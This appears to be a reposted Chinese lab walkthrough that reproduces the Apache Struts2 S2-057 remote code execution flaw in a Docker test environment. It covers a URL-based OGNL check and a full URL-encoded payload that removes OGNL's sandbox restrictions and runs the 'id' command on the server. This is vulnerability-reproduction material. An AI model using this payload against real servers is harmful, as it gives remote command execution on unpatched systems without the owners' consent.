一、使用docker搭建环境
docker安装及搭建环境教程:https://www.freebuf.com/sectool/252257.html
访问页面 http://ip:8080/struts2-showcase

二、漏洞验证
访问 /struts2-showcase/${(111+111)}/actionChain1.action 试试看

变成了 /struts2-showcase/222/register2.action

执行了,说明可能存在struts2-057漏洞
三、漏洞利用
执行命令的poc
/index/%24%7B%28%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%29.%28%23ct%3D%23request%5B%27struts.valueStack%27%5D.context%29.%28%23cr%3D%23ct%5B%27com.opensymphony.xwork2.ActionContext.container%27%5D%29.%28%23ou%3D%23cr.getInstance%28%40com.opensymphony.xwork2.ognl.OgnlUtil%40class%29%29.%28%23ou.getExcludedPackageNames%28%29.clear%28%29%29.%28%23ou.getExcludedClasses%28%29.clear%28%29%29.%28%23ct.setMemberAccess%28%23dm%29%29.%28%23a%3D%40java.lang.Runtime%40getRuntime%28%29.exec%28%27id%27%29%29.%28%40org.apache.commons.io.IOUtils%40toString%28%23a.getInputStream%28%29%29%29%7D/actionChain1.action

执行,得到了id命令执行的返回(url中)
来源:freebuf.com 2020-11-11 13:58:11 by: cloudcoll
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持一下吧




















请登录后发表评论
注册